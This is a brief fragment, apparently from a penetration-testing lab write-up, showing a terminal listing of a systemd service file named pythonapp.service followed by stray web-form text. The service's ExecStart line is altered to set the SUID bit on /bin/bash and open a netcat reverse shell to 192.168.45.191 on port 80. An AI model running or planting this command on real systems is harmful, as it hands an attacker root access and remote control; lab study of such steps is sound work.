 └─$ cat pythonapp.service
[Unit]
Description=Python App
After=network-online.target
[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=chmod u+s /bin/bash && nc -e /bin/bash 192.168.45.191 80
TimeoutSec=30
RestartSec=15s
User=cmeeks
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure
[Install]
WantedBy=multi-user.target
Code:
1234
Picture: Browse... No file selected.
Create User